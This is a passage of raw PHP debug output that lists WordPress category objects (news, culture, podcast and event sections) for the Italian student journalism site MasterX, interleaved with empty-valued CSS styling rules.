"approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1252)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1252)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1890)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1890)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) 